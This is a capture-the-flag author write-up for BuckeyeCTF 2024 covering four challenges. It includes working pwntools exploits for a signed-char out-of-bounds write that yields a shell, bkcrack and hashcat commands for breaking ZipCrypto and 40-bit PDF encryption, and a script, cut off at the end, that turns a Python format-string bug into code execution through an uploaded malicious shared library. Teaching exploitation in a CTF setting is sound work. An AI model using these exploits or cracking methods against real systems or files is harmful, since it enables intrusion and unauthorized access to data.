BuckeyeCTF 2024 Author Writeups
Sep 29, 2024
25 mins read
infrequentc
Struggling with the cryptography section? This C program can perform frequency analysis for you in the blink of an eye!
This challenge is based off of a very sneaky vulnerability I accidentally introduced into my own code. We’re given a program infrequent, its source code infrequent.c, and a Dockerfile to run the program in.
Let’s first check out the program. It takes user input, then reports back the how many times the characters in our input show up.
 It also requests a filename to save our input to. That sounds interesting, so now sounds like a good time to check out the source code:
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <stdint.h>

int main(){
    long largest = 0;
    long counts[256] = {0};
    char *text = malloc(600);
    char filepath[] = "/home/corgo/stats/stats.txt"; // default file to save to

    char *filename = strrchr(filepath,'/')+1;

    puts("Enter text to perform frequency analysis on:");
    fgets(text,600,stdin);
    text[strcspn(text, "\n")] = 0;

    for(int i = 0; i < strlen(text); i++){
        counts[text[i]]++;
    }

    for (int i = 0; i < 256; i++){
        if (counts[i] == 0) {continue;}
        if (counts[i] > counts[largest]) {largest = i;}
        printf("Character '%c' showed up %ld times\n",i,counts[i]);
    }

    printf("The most frequent character was '%c', showing up %ld time(s).\n",(char)largest,counts[largest]);
    // TODO: save stats to file
    puts("Enter filename to save file to (leave blank for default)");
    fgets(filename,9,stdin);
    return 0;
}
The program takes in 600 characters of input with fgets, removes the trailing newline, then counts the frequency of each character by using its ASCII value to index counts, a 256-sized array. Once that loop is done, a second loop prints any non-zero indices of counts and determines the largest number in it (the most frequent character). This character is printed, and then we’re prompted to give a filename to save the statistics to.
I guess the file saving is still work-in-progress. Oh well. What else can we exploit? There’s not an obvious buffer overflow anywhere, and every protection’s been enabled:

The Vulnerability
The vulnerability in this program is that chars are signed– they range from -127 to 127 unless you specify them as unsigned. This causes problems in the character-counting loop:
for(int i = 0; i < strlen(text); i++){
	counts[text[i]]++;
}
If we input a character that has its most significant bit set (so, 0x80 or higher), that character will be negative which means that loop will be accessing a negative index of counts. So, we have an out-of-bounds write behind the counts array.
The Exploit
While we have an out-of-bounds write, we cannot use it to overwrite the return address as it’s ahead of counts, and we can only overwrite things behind it. Therefore, we’ll have to look at other things we can overwrite.
The first thing of interest to overwrite would be largest, a number that’s supposed to hold the most frequent character:
long largest = 0;

// snip

printf("The most frequent character was '%c', showing up %ld time(s).\n",(char)largest,counts[largest]);
However, we can use our out-of-bounds write to increment this variable past 255, causing the printf call to print a value outside of counts– enough to bypass ASLR.
That’s helpful, but we still need a way to overwrite RIP. filename certainly seems suspicious:
char filepath[] = "/home/corgo/stats/stats.txt"; // default file to save to

char *filename = strrchr(filepath,'/')+1;

// snip

fgets(filename,9,stdin);
It’s a pointer to the stack which we can write 8 bytes to. Using our out-of-bounds write, we can gradually increase this pointer until it points to the return address!
We can abuse the existence of these two variables to leak the base of libc and get an RIP overwrite:
from pwn import *
import time

exe = ELF("./infrequentc")
libc = ELF("./libc.so.6")
context.binary = exe

p = process(exe.path)
if args.GDB:
	gdb.attach(p)
	time.sleep(2)

"""
'filename' is at counts[-1]
so we increment it 54 times using \xFF (-1)

'largest' is at counts[-3]
so we increment it 265 times using \xFD (-3)
"""
p.sendlineafter("on:",b"\xFD"*265+b"\xFF"*54);
data = p.readuntilS("time")
print(data)
leak = int(data.split(" ")[8])
libc.address = leak-0x21C87
info(hex(libc.address))
p.sendlineafter("filename",b"A"*8);

p.interactive()

We only have an 8-byte overwrite, so we can use a onegadget to spawn a shell. Onegadgets are spots in libc that, if jumped to, will call system("/bin/sh") (or something effectively the same). We can use the tool one_gadget to find them:
 We can use GDB to figure out that the third onegadget will work:
 So this is where we’ll jump to. This completes our solve script:
from pwn import *
import time

exe = ELF("./infrequentc")
libc = ELF("./libc.so.6")
context.binary = exe

if args.REMOTE:
	p = remote('pwnoh.io',1337)
else:
	p = process(exe.path)
	if args.GDB:
		gdb.attach(p)
		time.sleep(2)

"""
'filename' is at counts[-1]
so we increment it 54 times using \xFF (-1)

'largest' is at counts[-3]
so we increment it 265 times using \xFD (-3)
"""
p.sendlineafter("on:",b"\xFD"*265+b"\xFF"*54);
data = p.readuntilS("time")
print(data)
leak = int(data.split(" ")[8])
libc.address = leak-0x21C87
info(hex(libc.address))

onegadget = libc.address + 0x10a2fc
p.sendlineafter("filename",p64(onegadget));

p.interactive()
reduce_recycle
I forgot the randomly generated 12-character password I used to encrypt these files.... is there anything you can do to help me get my flag back??
Handouts
We’re given:
important_flags.7z, a password-protected 7zip file that containsflag.txtdogs_wearing_tools.zip, a password-protected zip file that contains1.png,2.png,3.png, and4.png
The Challenge
The description explains it all. Both of these files are password-protected with the same randomly-generated 12-character password. If that was generated using the full 95-character printable ASCII range, that means we’ll have to try a mere… 540,360,087,662,636,962,890,625 combinations to crack the password. There’s probably another way in.
The Solution
This challenge is split into two parts:
- Breaking open the
.zipfile without the password - Determining the password with the
.zipdecryption keys
Breaking into the .zip
dogs_wearing_tools.zip doesn’t sound very useful given that important_flags.7z holds the flag. But this challenge would be unsolvable without it!
Back in 1989, the creators of the .zip format decided to roll their own crypto for performing encryption, naming it ZipCrypto. As you might guess, it was broken 5 years later: if you know 12 bytes of data inside the .zip, you can recover the contents of the entire file!
Do we know any data inside the file? As previously mentioned, it’s just a couple PNGs:
 We very much do! If you open some sample PNGs in a hex editor, you’ll notice that they all start with the same 18 bytes:
 89504E470D0A1A0A0000000D494844520000. We can use this as our known plaintext to break open the .zip!
There are a couple tools to do this, but the most popular is bkcrack. Grab a download from the releases section, then run the following command:
bkcrack.exe -C dogs_wearing_tools.zip -c 1.png -x 0 89504E470D0A1A0A0000000D494844520000
dogs_wearing_tools.zip is the .zip we’d like to attack, and 1.png is the file we’d like to perform the known plaintext attack on. We provide our known plaintext with -x 0 89504E470D0A1A0A0000000D494844520000, which is saying “I know some plaintext 0 bytes from the start of the file. Here it is: 89504e...”.
After a bit, bkcrack will give us back the internal encryption keys:
 These keys are what ZipCrypto internally uses to perform encryption/decryption. We can use these to open up the
 .zip with the command bkcrack.exe -C dogs_wearing_tools.zip -k adf73413 6f6130e7 0cfbc537 -D decrypted.zip, which will write a password-less version of dogs_wearing_tools.zip to decrypted.zip. We can now open it! Inside are… pictures of dogs wearing tools. If you got this far in the writeup, I think you deserve to see one:

Anyways. There aren’t any flags in here! We still need to open the .7z!
Cracking the Password
There’s another interesting attack the authors of that ZipCrypto paper mentioned: knowing the .zip decryption keys lets you leak the first 6 characters of the password used to encrypt it! This turns our 12-character bruteforce to a mere 6, which is MUCH easier to do.
The best way to perform this attack is with hashcat– it has a mode -m 20510 which takes the encryption keys as a ‘hash’ and will automatically apply the 6-byte optimization. This makes our attack to crack the password:
hashcat -m 20510 -a 3 adf734136f6130e70cfbc537 ?a?a?a?a?a?a
Once this command finishes, you’ll get the original password 2n3Ad3&ZxDvV!
 We’ll use this to open the
 .7z file and grab our well-deserved flag: bctf{wH1ch_d0g_w4s_youR_FaVOr1t3}
the_cia
I was handed this top-secret CIA document, but I've told the password isn't crackable. The document seems pretty old, maybe there's a different way to open it..?
Handouts
We’re given a singular file protected_cia_document.pdf which is password-protected. We can take a shot at cracking the password using rockyou.txt, but as the description hints that isn’t going to be working. So what else is there? Well, exiftool points out an interesting tidbit of information:
 It’s using 40-bit encryption? Is that serious?
Yep! In the early days of the internet, the US placed export restrictions that said “if your technology is going to be used outside of the US, it cannot have encryption stronger than 40 bits”. This restriction was set during the time where important file formats like .pdfs were being developed… so the specifications for those formats had to follow these rules too!
All of this brings us to where we are right now: we don’t care about cracking the password, we care about cracking the encryption key. There’s a couple programs out there that can perform this, but I’ll show how to pull this off with hashcat.
First, we need to extract the document’s ‘‘hash’’. This can be done with the script pdf2john.py (available as a webtool here). Either should produce the following ‘hash’:
$pdf$1*2*40*-4*1*16*f1707cb82f3dbf48b43ba62b159dd92f*32*ec946c5b13a86b1e83ace77cae236219520f343c318080a08b5032fed386c369*32*3e6bcb942137ae9c4d3530581158fc277eeb794952f3ceaa76389183fa5dda55
Hashcat’s -m 10400 will perform the usual ‘password cracking’ attack: you supply all the passwords you want to try, and it’ll go through them all. We’re instead going to use -m 10410, which takes encryption keys to try rather than passwords. This makes our attack:
hashcat -m 10410 -a 3 hash.txt ?b?b?b?b?b
where ?b is hashcat’s mask for a raw byte. Since 40-bit encryption can still be a bit of a pain to crack on older systems, the first byte of the encryption key b8 was given to make your GPU a little less warm. We can make use of this hint with --hex-charset:
hashcat -m 10410 -a 3 hash.txt --hex-charset b8?b?b?b?b
which basically says “any constant characters in our mask should be hex-decoded”.
After a few minutes, this cracks the encryption key to be b895821f14! There’s two ways we can go from here: opening the pdf with the encryption key, or finding a password that coincidentally ‘derives’ to that same key, meaning that password will also work to open it.
The first solution requires qpdf:
qpdf --password=b895821f14 --password-is-hex-key --decrypt protected-cia-document.pdf unprotected-cia-document.pdf
And the second requires hashcat, making use of mode -m 10420. This mode takes the hash:plain output we got from our first attack as the hash, and then a list of passwords as usual. Since we’re just hoping to get lucky here, I’ll supply a random mask like ?a?a?a?a?a?a?a:
hashcat -m 10420 -a3 hash_with_plain.txt ?a?a?a?a?a?a
After a few minutes, this finds that the password K5Uvp>< coincidentally generates that same 40-bit encryption key, meaning we can use that to open the document. Once inside, we learn that the challenge was talking about a different CIA…

ROT47 and base64 decode the string of characters inside to get the flag bctf{U_c4N_d0_TH1s_On_w0rd_docs_T0O}!
(And yes, you can indeed perform this attack on word documents. Password-protected word documents before 2003 also use 40-bit keys, and can be cracked with the same exact method. Modern versions of Word refuse to make them anymore, but LibreOffice will still happily do so (by saving as a ‘97-2003’ document))
Gentleman
Time to do the impossible.
You’re gonna have to give me a minute to explain this one. In short: You’re getting RCE with a vulnerability previously thought to be information disclosure at worst.
Handouts
We’re given:
main.py,config.py,requirements.txtand theapp/directory– files necessary to run the vulnerable application- a program
readflagand its source codereadflag.c - a
Dockerfileand its accompanyingdocker-compose.yml
The Challenge
In my previous explanations I’ve glossed over the Dockerfiles as they don’t contain anything necessary to solve the challenge. However, this one has a few interesting lines that we should take a look at:
RUN adduser --disabled-login app
WORKDIR /home/app
COPY --chown=app:app . .
RUN mv readflag /
RUN chown root:root /readflag && chmod u=srx,g=rx,o=x /readflag
ARG FLAG
RUN echo "${FLAG}" > /flag.txt && chmod 0400 /flag.txt

USER app
# rest of dockerfile
This setup runs the vulnerable application as the app user, but only lets the root user read /flag.txt. However, the readflag binary is copied over and is given the SUID bit. Reading readflag.c, we can confirm that this program reads out /flag.txt and exits.
This is an important observation because a file read won’t be enough to solve this challenge– we have to get RCE because the flag is ’locked behind’ running /readflag.
Anyways, docker compose up starts up a web server named TypeMonkey. It’s a parody of the typing test monkeytype– whereas MonkeyType has you type arbitrary words as quickly as you can (hence the motto ‘monkey see, monkey type’), TypeMonkey has you type the singular word ‘monkey’ as quickly as you can once an image of a monkey appears (hence the motto ‘see monkey, type monkey’):
 (I am very proud of this joke.)
Moving on, the app lets us create & login to accounts. If we achieve a new high score, we can head over to /stats to get a millisecond-by-millisecond breakdown of how fast we typed ‘monkey’:

And that’s all we can visibly interact with! From here, this writeup will be split into four sections:
- Identifying the vulnerability
- Explaining the vulnerability
- Finding an RCE ‘gadget’ for the vulnerability
- Using the gadget to gain RCE
Identifying the Vulnerability
routes.py is only 100 lines of code, so we can pretty quickly skim it for any issues. The code looks fine, however the endpoint for saving player scores stands out a bit:
@app.route('/api/score/submit',methods=['POST'])
def parse_score():
    score = np.asarray([float(x) for x in request.json['counts']])
    avg = np.average(score)
    if avg == 0:
        {"status":"error","score":"-1"}
    avg = (60 / avg) / 5
    if current_user.is_anonymous:
        return {"status":"anonymous","score":avg}
    if avg < current_user.score:
        return {"status":"unimproved","score":avg}
    current_user.score = avg
    db.session.commit()
    score.tofile(SiteConfig.SCORES / f"{current_user.id:d}.score")
    return {"status":"improved", "score":avg}
This endpoint expects an array of floats (which should contain the number of seconds between each keypress). It gets converted to a NumPy array, and if the score calculated using this array is greater than our previous best, this array gets dumped to disk using NumPy’s tofile.
While this is suspicious, it doesn’t look exploitable. Everything in counts is casted to a float, and if you can get RCE with just a bunch of numbers then you’re crazy. The vulnerability in this program lies elsewhere, showing up in the User model definition inside models.py:
@dataclass
class User(UserMixin, db.Model):
    id: Mapped[int] = so.mapped_column(primary_key=True)
    username: Mapped[str] = so.mapped_column(sa.String(), index=True, unique=True)
    password: Mapped[str] = so.mapped_column(sa.String())
    score: Mapped[float] = so.mapped_column(sa.Float)

    @staticmethod
    def find(username):
        return db.session.scalar(
            sa.select(User).where(User.username == username)
        )
    def setpw(self,pw):
        self.password = crypt.generate_password_hash(pw).decode()
    def checkpw(self,pw):
        return crypt.check_password_hash(self.password,pw)

    def __repr__(self):
        return '<User {u.username} (id {{i.id}})>'.format(u=self).format(i=self)
You might think that the User’s __repr__ stands out as a little weird, and you’d be right– it introduces a format string bug.
The Format String Bug
That’s right! C isn’t the only language where passing arbitrary input to a format string is a bad idea! To show why, let’s first look at what .format() even does. If you haven’t ever used it before, they’re very similar to f-strings:
from datetime import date
one = "{} plus {} is {}".format(3,2,3+2)
# 3 plus 2 is 5

two = "the {1} of {0} is {0}s".format('dog','plural')
# the plural of dog is dogs

three = "you scored {:.2f}% on the test".format(71.5290235)
# you scored 71.53% on the test

four = "i like {}! they look like {{}}".format('brackets')
# i like brackets! they look like { and }

five = "today's date is {0.year}-{0.month}-{0.day}".format(date.today())
# today's date is 2024-6-30

six = "the first letter of '{0}' is {0[0]}".format("dog")
# the first letter of 'dog' is d
Simply put, .format() allows you to dynamically place data inside of a string. Each variable in this code teaches us a new thing about them:
- The location of where data should be placed is delimited by
{}. Python will sequentially place arguments passed to.format()into these delimiters, which are formally known as ‘replacement fields’. - If we want to use the same piece of data twice, we can place a number inside the replacement field to insert the Nth argument passed.
- One helpful feature of format strings are ‘format specifiers’, which specify how the data passed should be printed. The
:character delimits a format specifier inside a format string. Here, we use the format specifier.2f, which rounds the data given to two decimal places. - Escaping brackets in format strings is done by ‘doubling’ them–
{becomes{{and}becomes}}. - Format strings can access attributes of passed objects. Here, we grab the
year/month/dayattribute of adateobject. - Lastly, format strings can grab indexes of passed objects.
However, the last two points are the only ‘interesting’ things that .format() can do. It cannot, for instance, call functions:
>>> '{0.system("/bin/sh")}'.format(os)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: module 'os' has no attribute 'system("/bin/sh")'
>>>
So where can a developer go wrong with this function? Pretty simple: when they call .format() on a string that contains user input. In the code for this challenge, this happens because .format() is called twice on the same string. When that second .format() call happens, our username has already been formatted into the string. And if we make our username a replacement field….
import new_user

x = new_user.User(username='{i.password}',password='lol')
str(x)
"<User b'$2b$12$QW1shLlY.BfxnB4XglU6kOqodbkZ0klzmsrfSc//wm6JB0NpneMKC' (id 4)>"
We can control what .format() outputs! With some knowledge about Python internals, we can even chain attributes to access things COMPLETELY outside of the User model:
import new_user

secret_variable = "clueless"

x = new_user.User(username='{i.find.__globals__[so].mapperlib.sys.modules[__main__].secret_variable}',password='lol')
str(x)
"<User clueless (id 4)>"
This seems pretty powerful. Why was challenge this claimed to be ‘impossible’? Well, the application only calls str(user) once… in a place where we never get to see its output:
if "User" not in str(user):
        return jsonify({"error":"User does not exist."})
This makes the vulnerability blind– while the vulnerability lets us access virtually any variable in the Python interpreter, we never get to see what that variable contains. That means no leaking Werkzeug’s SECRET_KEY, no reading another user’s password, no… anything?
Now you might understand the ‘impossibility’ of this challenge– we have to get RCE with this? I mean, if we find a way to have .format() directly execute code we could solve the challenge, but surely you can’t get RCE from accessing a variable…
…right?
Finding RCE
The Theory
While I was explaining how .format() works, I mentioned that it can’t call functions. However… that’s technically wrong. When you index or access attributes on an object, you’re calling a function!
In fact, every single operator in Python is a function. When you run 2+2, you’re really calling (2).__add__(2), when you run 2*3 you’re really calling (2).__mul__(3) and so on:
 And as you might guess, this also holds true for attribute access and indexing! Attribute access is defined by
 __getattr__/__getattribute__, and indexing is defined by __getitem__:
>>> 'hello'.__getattribute__('upper')
<built-in method upper of str object at 0x0000014326CE9EB0>
>>> {'a':'b'}.__getitem__('a')
'b'
While that’s interesting, this is a very pedantic point to bring up. Who cares?
Python implements this to make classes much more customizable; if you want to make addition work with your class, then you can just define an __add__ method on it. This brings up something interesting to think about: what if there’s a Python class with a __getitem__ or __getattr__ method that could execute code? We could call that method!
Finding a Gadget
We can use GitHub’s search feature to quickly find 63 different classes in the Python standard library that have a defined __getitem__ or __getattr__ method. All of them are inaccessible or useless… except one:
class LibraryLoader(object):
    def __init__(self, dlltype):
        self._dlltype = dlltype

    def __getattr__(self, name):
        if name[0] == '_':
            raise AttributeError(name)
        try:
            dll = self._dlltype(name)
        except OSError:
            raise AttributeError(name)
        setattr(self, name, dll)
        return dll

    def __getitem__(self, name):
        return getattr(self, name)

cdll = LibraryLoader(CDLL)
pydll = LibraryLoader(PyDLL)
Indexing this class, LibraryLoader, will create a new instance of the class it was initialized with (here CDLL or PyDLL), using our index as an argument. So what do these two classes do? As you might guess… they load libraries:
 This class may be located all the way over in
 ctypes, but we can still reach it from sys.modules, which contains a dictionary of every module the Python interpreter has currently loaded:
import new_user

secret_variable = "clueless"

x = new_user.User(username='{i.find.__globals__[so].mapperlib.sys.modules[ctypes].cdll}',password='lol')
str(x)
"<User <ctypes.LibraryLoader object at 0x0000012E56358950> (id 4)>"
The fact that we can now use .format() load arbitrary libraries into the Python interpreter feels extremely abusable, but how?
Library Loading to RCE
Linux and Windows both support ways to let .so/.dll files immediately execute code upon being loaded. This is done on Windows by writing a DllMain function, and on Linux by defining a function as a ‘‘constructor’’:
#include <stdlib.h>
#include <stdio.h>

__attribute__((constructor))
int load_me_pls(){
	puts("loaded!");
}
 We’re very close to a solution here.
Getting RCE
We have one last hurdle: how do we get a malicious library onto the system? There’s not a file upload anywhere. I mean, there was that score-saving endpoint, but surely….
Let’s look at it again. It converts our input to a NumPy array of floats, takes the average (to calculate a WPM), and if its average is better than the currently-saved average, then the array is dumped to disk with tofile():
@app.route('/api/score/submit',methods=['POST'])
def parse_score():
    score = np.asarray([float(x) for x in request.json['counts']])
    avg = np.average(score)
    # snip
    if avg < current_user.score:
        return {"status":"unimproved","score":avg}
    current_user.score = avg
    score.tofile(SiteConfig.SCORES / f"{current_user.id:d}.score")
    return {"status":"improved", "score":avg}
So how does the array actually get written to disk? Let’s look at out in a hex editor:
 Given the length of the file and how it repeats on itself, it seems as if NumPy is using 8 bytes to store each float in our array. Knowing that double-precision floating-point numbers are 8 bytes long, is NumPy literally just writing the raw binary representation of our numbers to disk? Let’s use
 struct to see the raw representation of our number, then compare it to what NumPy dumped:
 Yes it is! So that’ll be how we load our malicious
 .so to disk: we split it into 8-byte chunks, then turn each of those chunks into a double-precision floating-point number, then submit this list of numbers as our score. Our .so will then be written to disk at ./app/scores/{uid}.score, and we can then use .format() to load it!
There is one hurdle we’ll have to get over with this method: floating points are not a true one-to-one mapping. For instance, if the last two bytes of one of our chunks is \xff\xff, this will convert to NaN no matter what:
 This pattern shows up once or twice in your average compiled
 .so, meaning what NumPy dumps will be different from our original file and will probably cause a segfault upon being loaded.
To get over this bump, I decided to hand-craft a small .so in nasm rather than compile one with gcc. This is much easier than it sounds thanks to an old PlaidCTF challenge called golf.so, with the goal to create the smallest .so that would call execve("/bin/sh") upon being loaded. This writeup contains some very easily modifiable code – the _start function is what gets ran upon the library being loaded, so we can just place whatever shellcode we’d like there. A different, equally-valid method is to replace all instances of \xff\xff in your library in \x00\x00. This isn’t guaranteed to work as it may end up corrupting the library, but this was the method used by the first solver of this challenge.
With that, we’ve completed the idea for our exploit. Here’s what we’ll do to get RCE and extract the flag:
- Create a user A and B, with B’s username set to abuse the format string bug to load the library at
./app/scores/{user_A_uid}.score - On user A, use the
/api/score/submitendpoint to write a malicious.soto the system, ’encoding’ the file as a list of floating-point numbers. - Trigger the format string bug by accessing
/api/users/{user_B_uid} - Doing the above will load our malicious
.soand start executing code. As for what we’ll have it execute, it’ll run the command/readflag > ./app/scores/{user_B_uid}.score, which writes the flag to user B’s score file - Read user B’s score, and ‘decode’ it from a list of floats back to the flag!
Here’s a solve script to do everything I just explained. It’s a little long because it dynamically compiles the .so instead of hardcoding it, but it works:
import requests, secrets, os, math, sys, re, struct
from tempfile import NamedTemporaryFile
from pwn import * # yes, seriously
context.arch = "amd64"
prologue = open("prologue.txt").read()

url = "http://127.0.0.1:5000" # url of server

def cmd_2_shellcode(cmd):
    shellcode = shellcraft.execve('/bin/sh',['/bin/sh','-c',cmd],0)
    shellcode = re.sub(r'/\*.*?\*/','',shellcode)
    shellcode = re.sub(r'(\n    ){2,}',r'\n    ',shellcode)
    shellcode = shellcode.replace("ptr ","")
    shellcode = shellcode.replace("SYS_execve","0x3b")
    return shellcode[4:]

def generate_so(cmd):
    assembly = prologue + cmd_2_shellcode(cmd) + '\n\nfilesize      equ     $ - $$'
    # print(assembly)
    tmp1, tmp2 = NamedTemporaryFile(suffix=".asm"), NamedTemporaryFile(suffix=".bin")
    with open(tmp1.name, 'w') as f:
        f.write(assembly)
    os.system(f"nasm -f bin -o {tmp2.name} {tmp1.name}")
    with open(tmp2.name, "rb") as f:
        data = f.read()
    return data

def bytes_to_floats(b):
    b += b"\x00"*(-len(b) % 8) # pad w/ null
    floats = list(memoryview(b).cast('d'))
    if 'nan' in str(floats):
        print(f"Error: {str(floats).count('nan')} 'nan'(s) in output, RCE will likely fail")
        sys.exit()
    floats += [sys.float_info.max]*1 # force 'score' to improve
    return floats

def info(text):
	print(f"[\x1b[32;1m+\x1b[0m] {text}")

def rand_str(l):
    assert l <= 43
    return secrets.token_urlsafe()[:l]

info("Registering first user...")
r = requests.Session()
username1, password1 = rand_str(8), rand_str(8)
r.post(f"{url}/signup",{"username":username1,"password":password1,"submit":"Submit"})

info("Logging in as user1...")
r.post(f"{url}/login",{"username":username1,"password":password1,"submit":"Submit"})
users = r.get(f"{url}/api/users").json().values()
uid1 = int([x['id'] for x in users if x['username'] == username1][0])
info("Creating malicious .so...")

command = f"/readflag > ./app/scores/{uid1+1}.score"
sobytes = generate_so(command)
so_write = bytes_to_floats(sobytes)

info("Uploading malicious .so...")
b = r.post(f"{url}/api/score/submit",json={"counts":so_write})
if (b.json()['status'] == "unimproved"):
    info(f"ERROR: score did not improve (was {b.json()['score']})")
    sys.exit()
if (b.json()['status'] == "error"):
    info(f"ERROR: score broke")
    sys.exit()

info("Creating malicious user...")
username2, password2 = f'{{i.find.__globals__[so].mapperlib.sys.modules[ctypes].cdll[./app/scores/{uid1}.score]}}', rand_str(8)
r.post(f"{url}/signup",{"username":username2,"password":password2,"submit":"Submit"})
r.post(f"{url}/login",{"username":username2,"password":password2,"submit":"Submit"})
